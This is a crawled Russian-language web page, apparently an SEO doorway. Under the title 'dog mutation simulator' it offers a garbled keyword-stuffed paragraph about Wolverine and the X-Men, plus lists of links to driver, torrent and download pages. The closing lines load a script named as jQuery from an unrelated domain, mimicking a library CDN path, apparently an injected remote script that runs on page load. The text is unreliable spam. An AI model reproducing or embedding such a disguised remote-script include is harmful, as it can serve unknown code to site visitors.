

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-simulyator-mutacii-sobaki.html
body_size: 2180
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симулятор мутации собаки - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симулятор мутации собаки</h2>
                            </header>
                            <p>Для тех малышей, которые не знают, кто такой герой Росомаха и Люди Икс, мы расскажем эту историю. КислыйПодкаст #16. Ультранасилие в играх, проблемы Mortal kombat 11, игры полезны для общества. Практически все дети знают кто такие Люди Икс и герой Росомаха. По одноименному фильму. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-drayvera-na-graficheskiy-planshet-wacom-intuos.html">Драйвера на графический планшет wacom intuos</a></li>
                                <li><a href="ze0mcx-knigi-pro-fandorina-v-hronologicheskom-poryadke-skachat.html">Книги про фандорина в хронологическом порядке скачать</a></li>
                                <li><a href="ze0mcx-3crusb10075-drayver-windows-7.html">3crusb10075 драйвер windows 7</a></li>
                                <li><a href="ze0mcx-knigi-warhammer-40-000.html">Книги warhammer 40 000</a></li>
                                <li><a href="ze0mcx-gost-686-83-skachat.html">Гост 686 83 скачать</a></li>
                                <li><a href="ze0mcx-pogoda-luchshee-prilozhenie-dlya-android.html">Погода лучшее приложение для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-suhinichi-kozelsk-raspisanie-avtobusov.html">Сухиничи козельск расписание автобусов</a></li>
                                            <li><a href="ze0mcx-skachat-muzyku-na-kompyuter-timati.html">Скачать музыку на компьютер тимати</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-troynichnyy-nerv-risunok-shema.html">Тройничный нерв рисунок схема</a></li>
                                            <li><a href="ze0mcx-skachat-igry-na-android-moy-govoryaschiy-putin.html">Скачать игры на андроид мой говорящий путин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-start-trek-vozmezdie-skachat-torrent.html">Старт трек возмездие скачать торрент</a></li>
                                            <li><a href="ze0mcx-programma-dlya-ustanovki-vindovs-na-fleshku-skachat.html">Программа для установки виндовс на флешку скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-razovyy-dogovor-okazaniya-transportnyh-uslug.html">Разовый договор оказания транспортных услуг</a></li>
                                            <li><a href="ze0mcx-kak-viewnx-2-perevesti-na-russkiy.html">Как viewnx 2 перевести на русский</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
